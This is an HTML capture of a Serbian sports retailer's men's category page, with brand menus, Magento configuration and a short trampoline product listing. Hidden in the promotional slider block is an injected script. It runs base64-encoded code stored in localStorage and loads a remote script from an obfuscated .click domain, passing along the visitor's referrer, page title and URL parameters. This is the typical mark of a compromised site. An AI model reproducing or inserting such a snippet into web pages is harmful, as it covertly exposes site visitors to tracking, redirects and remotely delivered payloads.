                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/karl_lagerfeld">
                        <span>KARL LAGERFELD</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/keva_si">
                        <span>KEVA SI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/la_terra">
                        <span>LA TERRA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lenovo">
                        <span>LENOVO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/little_seal">
                        <span>LITTLE SEAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lonsdale">
                        <span>LONSDALE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/luhta">
                        <span>LUHTA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/maccina">
                        <span>MACCINA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nautica">
                        <span>NAUTICA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/olang">
                        <span>OLANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/opposite">
                        <span>OPPOSITE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ordli">
                        <span>ORDLI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/pathfinder">
                        <span>PATHFINDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/proball">
                        <span>PROBALL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rdx">
                        <span>RDX</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reusch">
                        <span>REUSCH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/richmoral">
                        <span>RICHMORAL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rider">
                        <span>RIDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rieker">
                        <span>RIEKER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ring">
                        <span>RING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rucanor">
                        <span>RUCANOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rupumpack">
                        <span>RUPUMPACK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/saucony">
                        <span>SAUCONY</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/scholl">
                        <span>SCHOLL</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/seanshow">
                        <span>SEANSHOW</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/shoes_cover">
                        <span>SHOES COVER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/spalding">
                        <span>SPALDING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/speedo">
                        <span>SPEEDO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/street_surfing">
                        <span>STREET SURFING</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sugi">
                        <span>SUGI</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/thunder">
                        <span>THUNDER</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/timezone">
                        <span>TIME ZONE</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/u_s_polo_assn">
                        <span>U.S. POLO ASSN.</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/umbro">
                        <span>UMBRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/vientor">
                        <span>VIENTOR</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wink">
                        <span>WINK</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wurth">
                        <span>WURTH</span>
                    </a>
                </li>
                            <li class="level1 nav-1-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/yvolution">
                        <span>YVOLUTION</span>
                    </a>
                </li>
                    </ul>
    </li>
    <li data-parent="brand-node" class="level0 nav-2 category-item first parent-top">
        <span>Izdvojeni brendovi</span>
        <ul class="level0">
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/nike">
                        <span>NIKE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/adidas">
                        <span>ADIDAS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/rang">
                        <span>RANG</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/puma">
                        <span>PUMA</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/skechers">
                        <span>SKECHERS</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/reebok">
                        <span>REEBOK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/lotto">
                        <span>LOTTO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/slazenger">
                        <span>SLAZENGER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/sergiotacchini">
                        <span>SERGIO TACCHINI</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/newbalance">
                        <span>NEW BALANCE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/wintro">
                        <span>WINTRO</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/navigare">
                        <span>NAVIGARE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/icepeak">
                        <span>ICEPEAK</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/kander">
                        <span>KANDER</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/ellesse">
                        <span>ELLESSE</span>
                    </a>
                </li>
                            <li class="level1 nav-2-1 category-item first parent-top">
                    <a href="https://planetasport.rs/brand/under_armour">
                        <span>UNDER ARMOUR</span>
                    </a>
                </li>
                    </ul>
    </li>

        <div class="account">
            <h3>Moj nalog</h3>
                            <a class="action login primary" href="https://planetasport.rs/customer/account/login/">
                    Login                </a>
                <a class="action registration primary" href="https://planetasport.rs/customer/account/create/">
                    Kreirajte nalog                </a>
                                        <div class="phone">
                    <a class="tel" href="tel:0116355540">
                        0116355540                    </a>
                                        |
                    <a class="tel" href="tel:0698001001">
                        0698001001                    </a>
                                    </div>
                    </div>
    </ul>
</nav>
<script type="text/x-magento-init">
    {
        "nav#mobile": {
            "Zsdev_Menu/js/menu-mobile": {
                "activeId": "category-node-24559",
                "locationsUrl": "https://planetasport.rs/lokali/"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
</header>
<div class="confidence_messages">
    <div id="confidence_messages-69721f1d54996" class="swiper-container confidence">
        <div class="swiper-wrapper">
            <div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?vrsta=35680">jakne</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=35697">zimska ponuda</a></p>
</div>
<div class="swiper-slide">
<p><a href="https://planetasport.rs/svi-proizvodi?lista=34730" rel="noopener">Nova kolekcija</a></p>
</div><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>        </div>
    </div>
</div>

<script>
    require([
        'jquery',
        'swiper'
    ], function ($, swiper) {
        'use strict';
        (function() {

            'use strict';
            const breakpoint = window.matchMedia( '(min-width:768px)' );
            let mySwiper;
            const breakpointChecker = function() {
                if ( breakpoint.matches === true ) {
                    if ( mySwiper !== undefined ) mySwiper.destroy( true, true );
                    return;

                } else if ( breakpoint.matches === false ) {
                    return enableSwiper();

                }
            };
            const enableSwiper = function() {
                mySwiper = new swiper ('#confidence_messages-69721f1d54996', {
                    loop: true,
                    slidesPerView: 'auto',
                    centeredSlides: true,
                    a11y: true,
                    keyboardControl: true,
                    grabCursor: true,
                    allowTouchMove: true,
                    autoplay:
                        {
                            delay: 5000,
                        },
                });
            };
            breakpoint.addListener(breakpointChecker);
            breakpointChecker();
        })();
    });

</script>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://planetasport.rs/"
                   title="Idi na početnu stranu">
                    Početna strana                </a>
                        </li>
                    <li class="item category24559">
                            <strong>MUŠKARCI</strong>
                        </li>
            </ul>
</div>
    <div class="additional_mobile_menu">
        <ul>
                        <li><a href="https://planetasport.rs/muskarci.html">Muškarci ></a></li>
                                        <li><a href="https://planetasport.rs/zene.html">Žene ></a></li>
                                        <li><a href="https://planetasport.rs/deca.html">Deca ></a></li>
                                        <li><a href="https://planetasport.rs/lokali">Prodavnice ></a></li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="page-title-wrapper">
        <h1 class="page-title"
             id="page-title-heading"                             aria-labelledby="page-title-heading&#x20;toolbar-amount"
            >
            <span class="base" data-ui-id="page-title-wrapper" >Muška Obuća, Odeća i Aksesoari</span>        </h1>

<script type="text/x-magento-init">
     {
         ".amshopby-option-link [data-amshopby-js='brand-tooltip']": {
             "amShopbyTooltipInit": {
                "additionalClasses": "-no-double",
                "position": {
                    "my": "left bottom-10",
                    "at": "left top",
                    "collision": "flipfit flip"
                },
                "selector": "a"
             }
         }
     }
</script>

            </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="category-view">


</div><div class="columns"><div class="column main"><div class="catalog-topnav amasty-catalog-topnav">
    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Filteri</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-products-mobile">
    <div class="title">Filtriraj:</div>
    </div>

                                                    <script>
                require([
                    'jquery'
                ], function ($) {
                    $('#layered-filter-block').addClass('filter-no-options');
                });
            </script>
                    </div>
    </div>
</div><input name="form_key" type="hidden" value="J6coAHQUJNJM3lK8" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/planetasport.rs\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/planetasport.rs\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/planetasport.rs\/","customerLoginUrl":"https:\/\/planetasport.rs\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-login":{"component":"Zsdev_SocialLogin\/js\/authentication-popup\/social-login","displayArea":"before","providers":[{"code":"facebook","name":"Facebook","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=facebook"},{"code":"google","name":"Google","url":"https:\/\/planetasport.rs\/social_login\/account\/connect\/?provider=google"}]}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fplanetasport.rs\u002Fstatic\u002Fversion1766699659\u002Ffrontend\u002FPlanetasportV2\u002Fdefault\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"couponing\/submit\/campaign":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/planetasport.rs\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","customer_additional","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "604800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fplanetasport.rs\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/planetasport.rs\/page_cache\/block\/render\/id\/24559\/?manufacturer=35880","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_displaymode_products","catalog_category_view_id_24559","default_ec"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/muskarci.html?manufacturer=35880"},"versionCookieName":"private_content_version"}        }
    }
</script>
<div data-mage-init='{"Mirasvit_CacheWarmer\/js\/track":{"pageType":"catalog_category_view","url":"https:\/\/planetasport.rs\/cache_warmer\/track\/","cookieName":"mst-cache-warmer-track","cookieValue":null}}'></div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Zsdev_Couponing/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/planetasport.rs\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<div class="response-preloader-nstrc" style="display: none;">
    <div class="spinner nstrc-loader"></div>
</div>
<div class="mobile-overlay"></div>
<div class="close-mobile-menu"></div>
<div class="main-mobile-filter">
    <strong data-role="title" role="tab" aria-selected="false" aria-expanded="false" tabindex="0">Filteri</strong>
</div>
<div class="search-results">

    <div id="constructor-product-list" data-cnstrc-browse="true" data-cnstrc-num-results="0" data-cnstrc-filter-name="group_id" data-cnstrc-filter-value="">
        <!-- Results Container -->
        <div class="results-container nistruct-products">
            <div class="toolbar-amount">
                <p class="nistruct-amount" id="nistruct-amount"> Artikli <span class="nistruct-number-min">0</span>-<span
                        class="nistruct-number-max">0</span> od <span class="nistruct-number">0</span></p>
            </div>
            <div class="toolbar-sorter nst-sorter">
                <label class="sorter-label" for="sorter">Sortiraj</label>
                <select id="sorter" data-role="sorter" class="sorter-options">
                </select>

                <!-- Ascending and Descending buttons -->
                <a title="Silazno" href="#" class="action nst-sorter-action sorter-action sort-desc"
                   data-role="direction-switcher" data-value="ascending"></a>
                <a title="Uzlazno" href="#" class="action nst-sorter-action sorter-action sort-asc"
                   data-role="direction-switcher" data-value="descending" style="display: none;"></a>
            </div>
        </div>
        <div id="constructor-main-products" class="products wrapper grid products-grid">
            <ol class="products list items product-items" id="nst-search-results">
                                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1701778"
                            data-cnstrc-item-name="JUMP POWER Trambolina 305 cm sa merdevinama U - CD-TR021"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="28749.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/c/d/cd-tr021.jpg" alt="JUMP POWER Trambolina 305 cm sa merdevinama U - CD-TR021" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/jump-power-trambolina-305-10ft-jp-trampoline-with-a-ladder-cd-tr021.html">JUMP POWER Trambolina 305 cm sa merdevinama U - CD-TR021</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">28749.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1235880"
                            data-cnstrc-item-name="JUMP POWER Trambolina 244 cm U - JP01-101-96"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="17499.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/p/jp01-101-96.jpg" alt="JUMP POWER Trambolina 244 cm U - JP01-101-96" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/trambolina-244-8ft-jp-trampoline-with-enclosure-jp01-101-96.html">JUMP POWER Trambolina 244 cm U - JP01-101-96</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">17499.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                                    <li class="item product product-item"
                            data-cnstrc-item-id="1235874"
                            data-cnstrc-item-name="JUMP POWER trambolina 366 12ft jp trampoline with enclosure U - JP01-101-144"
                            data-cnstrc-item-variation-id=""
                            data-cnstrc-item-price="29999.98">
                            <div class="product-item-info">
                                <div class="image-wrapper">
                                                                                                                <img src="//planetasport.rs/media/catalog/product/cache/5a8a3c46b0a68293b72b0c448e3dcbaa/j/p/jp01-101-144.jpg" alt="JUMP POWER trambolina 366 12ft jp trampoline with enclosure U - JP01-101-144" />
                                                                    </div>
                                <div class="product details">
                                    <strong class="product-item-name"><a href="https://planetasport.rs/trambolina-366-12ft-jp-trampoline-with-enclosure-jp01-101-144.html">JUMP POWER trambolina 366 12ft jp trampoline with enclosure U - JP01-101-144</a></strong>
                                                                                                                <div class="price-box">
                                                                                        <span class="price">29999.98</span>
                                            <span class="price-currency">RSD</span>
                                        </div>
                                                                    </div>
                            </div>
                        </li>
                                                </ol>
        </div>

        <!-- Pagination -->
        <div class="nistruct-toolbar nistruct-products">
            <div class="pages">
                <strong class="label pages-label" id="paging-label">Strana</strong>
                <ul class="items pages-items" aria-labelledby="paging-label" id="pagination-list-constructor"></ul>
            </div>
        </div>
        <script type="application/json" id="constructor-data-json">
            {"response":{"result_sources":{"token_match":{"count":3},"embeddings_match":{"count":0}},"facets":[{"display_name":"Vrsta","name":"vrsta","type":"multiple","options":[{"status":"","count":3,"display_name":"TRAMBOLINE","value":"TRAMBOLINE","data":{"id":35883,"facets":[]}}],"hidden":false,"data":[]},{"display_name":"Brend","name":"manufacturer","type":"multiple","options":[{"status":"","count":52,"display_name":"WINTRO","value":"WINTRO","data":{"id":1415,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=1415","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=1415","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=1415","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=1415","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=1415","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=1415","category_id":"24607"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/aksesoari.html?manufacturer=1415","category_id":"24565"},{"facet_url":"https:\/\/planetasport.rs\/zene\/aksesoari.html?manufacturer=1415","category_id":"24568"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari.html?manufacturer=1415","category_id":"24724"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca\/zimska-obuca.html?manufacturer=1415","category_id":"24850"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/jakne.html?manufacturer=1415","category_id":"24853"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/softshell-jakne.html?manufacturer=1415","category_id":"25693"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca\/ski-odeca.html?manufacturer=1415","category_id":"25158"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike.html?manufacturer=1415","category_id":"24583"},{"facet_url":"https:\/\/planetasport.rs\/deca\/odeca\/jakne.html?manufacturer=1415","category_id":"24961"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca\/zimska-obuca.html?manufacturer=1415","category_id":"24829"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca\/jakne.html?manufacturer=1415","category_id":"24886"},{"facet_url":"https:\/\/planetasport.rs\/deca\/aksesoari\/zimski-dodaci.html?manufacturer=1415","category_id":"25998"}]}},{"status":"","count":173,"display_name":"LOTTO","value":"LOTTO","data":{"id":834,"facets":[{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca.html?manufacturer=834","category_id":"24577"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/zimska-obuca.html?manufacturer=834","category_id":"24679"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-fudbal.html?manufacturer=834","category_id":"24661"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/kopacke.html?manufacturer=834","category_id":"24715"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/patike-za-tenis.html?manufacturer=834","category_id":"25066"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/obuca\/papuce.html?manufacturer=834","category_id":"25600"},{"facet_url":"https:\/\/planetasport.rs\/muskarci\/odeca.html?manufacturer=834","category_id":"24613"},{"facet_url":"https:\/\/planetasport.rs\/zene\/odeca.html?manufacturer=834","category_id":"24619"},{"facet_url":"https:\/\/planetasport.rs\/zene\/obuca.html?manufacturer=834","category_id":"24598"},{"facet_url":"https:\/\/planetasport.rs\/deca\/obuca.html?manufacturer=834","category_id":"24607"},{